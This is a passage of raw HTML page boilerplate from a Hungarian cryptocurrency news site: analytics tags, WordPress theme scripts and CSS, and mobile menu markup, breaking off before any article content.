	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=ac22b264d0f291a8c6a4cbbf97f01e10" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="567b9bbd6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=1768933712' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-955 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child coinbase-vs-ethereum-classic-etc global-block-template-1 tdb_template_77 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 